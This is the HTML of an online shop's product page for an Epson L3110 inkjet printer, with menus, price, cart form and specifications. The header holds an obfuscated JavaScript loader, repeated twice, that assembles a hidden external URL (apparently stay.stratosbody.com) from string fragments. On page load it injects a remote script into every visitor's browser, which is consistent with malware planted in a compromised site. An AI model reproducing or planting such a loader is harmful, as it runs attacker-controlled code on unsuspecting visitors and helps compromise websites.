	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8430 item-level-0 menu-simple-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.gemani.co.ke/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-default color-scheme-dark">

<div class="container">
<style></style>
</div>

</div>
</li>
<li id="menu-item-8433" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8433 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.gemani.co.ke/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-8364-css" href="https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-8364.css?ver=1767383586" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8364" class="elementor elementor-8364">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2975e8a4 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2975e8a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1bd3f387" data-id="1bd3f387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572c23b8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="572c23b8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-black">
											<a  href="https://www.gemani.co.ke/product-category/surveillance-cameras/">
																						
															cctv cameras							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/color-night/">
																												
																			Color At Night									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/dvr/">
																												
																			DVRs									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/hikvisioncctv/">
																												
																			Hikvision Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/ipcamera/">
																												
																			IP Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/hard_disk/">
																												
																			Surveillance Disks									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/security-accessories/">
																												
																			Accessories									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/ptz-ca">
																												
																			PTZ Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/nvr/">
																												
																			NVRs									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/nannycam/">
																												
																			Nanny Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/">
																												
																			HD Cameras									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-716ad27" data-id="716ad27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56990d63 elementor-widget elementor-widget-wd_extra_menu_list" data-id="56990d63" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-orange">
											<a  href="http://www.gemani.co.ke/product-category/access_control/">
																						
															ACCESS CONTROL							
															<span class="menu-label menu-label-orange">
									Special Offers								</span>
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/hikvisionaccess/">
																												
																			Hikvision Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/video_door/">
																												
																			Video Door Systems									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/">
																												
																			Accessories									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/access_control/zkteco/">
																												
																			ZKteco Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			ALARM SYSTEMS									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Smoke Detectors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Sirens									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Controllers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="https://www.gemani.co.ke/product-category/alarms/">
																												
																			Sensors									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-13c46b47" data-id="13c46b47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d66c019 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4d66c019" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="https://www.gemani.co.ke/product-category/computing/">
																						
															COMPUTING							
															<span class="menu-label menu-label-red">
									New models								</span>
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			External Hard Drives									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Printers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Scanners									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Keyboards									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/computing/">
																												
																			Tablets									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7efa6ea" data-id="7efa6ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa003d3 elementor-widget elementor-widget-wd_extra_menu_list" data-id="fa003d3" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																						
															Automatic Gates							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Motors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Rollers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Sensors									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Barriers									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Joule									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Stafix									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-902381d" data-id="902381d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-470ce7c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="470ce7c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/power_backup/">
																						
															Power Backup							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/solar_batteries/">
																												
																			Batteries									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/power_backup/ups/">
																												
																			UPS									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/power_backup/inverters/">
																												
																			Inverters									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7f413a95" data-id="7f413a95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f4a78a1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1f4a78a1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://www.gemani.co.ke/product-category/solar/">
																						
															Solar Power							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Water Heating									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/leds/">
																												
																			Solar Lights									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Kits									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Panels									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar Batteries									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.gemani.co.ke/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.gemani.co.ke/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-11415" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-11415 status-publish first instock product_cat-computing product_cat-printers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.gemani.co.ke/wp-content/uploads/2022/12/MEAF-INKJET-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.gemani.co.ke/wp-content/uploads/2022/12/MEAF-INKJET.jpg"><img width="275" height="183" src="https://www.gemani.co.ke/wp-content/uploads/2022/12/MEAF-INKJET.jpg" class="wp-post-image wp-post-image" alt="" title="MEAF INKJET" data-caption="" data-src="https://www.gemani.co.ke/wp-content/uploads/2022/12/MEAF-INKJET.jpg" data-large_image="https://www.gemani.co.ke/wp-content/uploads/2022/12/MEAF-INKJET.jpg" data-large_image_width="275" data-large_image_height="183" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/12/MEAF-INKJET.jpg 275w, https://www.gemani.co.ke/wp-content/uploads/2022/12/MEAF-INKJET-150x100.jpg 150w" sizes="(max-width: 275px) 100vw, 275px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.gemani.co.ke" class="breadcrumb-link">
					Home				</a>
							<a href="https://www.gemani.co.ke/product-category/computing/" class="breadcrumb-link">
					Computing				</a>
							<a href="https://www.gemani.co.ke/product-category/computing/printers/" class="breadcrumb-link breadcrumb-link-last">
					Printers and Scanners				</a>
							<span class="breadcrumb-last">
					EPSON L3110 MEAF INKJET PRINTER				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.gemani.co.ke/product/epson-lq-290-printer/"></a>

			<div class="wd-dropdown">
				<a href="https://www.gemani.co.ke/product/epson-lq-290-printer/" class="wd-product-nav-thumb">
					<img width="311" height="162" src="https://www.gemani.co.ke/wp-content/uploads/2022/12/EPSON-LQ2190.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EPSON LQ - 290 PRINTER" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/12/EPSON-LQ2190.jpg 311w, https://www.gemani.co.ke/wp-content/uploads/2022/12/EPSON-LQ2190-150x78.jpg 150w" sizes="(max-width: 311px) 100vw, 311px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.gemani.co.ke/product/epson-lq-290-printer/" class="wd-entities-title">
						EPSON LQ - 290 PRINTER					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;90,000.00</span> <small class="woocommerce-price-suffix">plus 16% VAT</small>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.gemani.co.ke/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.gemani.co.ke/product/magnizon-800va-480watts/"></a>

			<div class="wd-dropdown">
				<a href="https://www.gemani.co.ke/product/magnizon-800va-480watts/" class="wd-product-nav-thumb">
					<img width="225" height="225" src="https://www.gemani.co.ke/wp-content/uploads/2022/12/800va-magnizon-ups.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAGNIZON 800VA/ 480WATTS" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/12/800va-magnizon-ups.jpg 225w, https://www.gemani.co.ke/wp-content/uploads/2022/12/800va-magnizon-ups-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.gemani.co.ke/product/magnizon-800va-480watts/" class="wd-entities-title">
						MAGNIZON 800VA/ 480WATTS					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;18,500.00</span> <small class="woocommerce-price-suffix">plus 16% VAT</small>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	EPSON L3110 MEAF INKJET PRINTER
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;28,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></p>
					
	
	<form class="cart" action="https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6971a30b4863d">EPSON L3110 MEAF INKJET PRINTER quantity</label>
		<input
			type="number"
			id="quantity_6971a30b4863d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="11415" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="11415" class="wd-buy-now-btn button alt">
				Buy now			</button>
		<input type="hidden" name="gtmkit_product_data" value="{&quot;id&quot;:&quot;11415&quot;,&quot;item_id&quot;:&quot;11415&quot;,&quot;item_name&quot;:&quot;EPSON L3110 MEAF INKJET PRINTER&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:28000,&quot;item_brand&quot;:&quot;Computing&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computing&quot;}" />
	</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11415" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="dfdb0086ba" data-product-id="11415" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://www.gemani.co.ke/product-category/computing/" rel="tag">Computing</a><span class="meta-sep">,</span> <a href="https://www.gemani.co.ke/product-category/computing/printers/" rel="tag">Printers and Scanners</a></span>	
				
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/&media=https://www.gemani.co.ke/wp-content/uploads/2022/12/MEAF-INKJET.jpg&description=EPSON+L3110+MEAF+INKJET+PRINTER" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<ul class="a-unordered-list a-vertical a-spacing-mini">
<li><span class="a-list-item">Printer Type &#8211; Ink Tank; Functionality &#8211; All-in-One (Print, Scan, Copy) , Scanner type &#8211; Flatbed; Printer Output &#8211; Colour</span></li>
<li><span class="a-list-item">Connectivity &#8211; USB</span></li>
<li><span class="a-list-item">Pages per minute &#8211; 33 pages (Black &amp; White), 15 pages (Colour) ; Cost per page &#8211; 7 paise (Black &amp; White), 18 paise (Colour) &#8211; As per ISO standards</span></li>
<li><span class="a-list-item">Ideal usage &#8211; Home and Small office, Regular / Heavy usage (more than 300 pages per month)</span></li>
<li><span class="a-list-item">Page size supported &#8211; A4, A5, A6, B5, C6, DL ; Duplex Print &#8211; Manual ; Print resolution &#8211; 5760 x 1440</span></li>
<li><span class="a-list-item">Compatible Ink Bottle &#8211; T003 (Black), T003 (Cyan), T003 (Magenta), T003 (Yellow) ; Page Yield &#8211; 4500 pages (Black &amp; White), 7500 pages (Colour) ; Comes with 4 original Epson Ink Bottle (one of each colour &#8211; Bk, C, M, Y) inside the box</span></li>
</ul>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

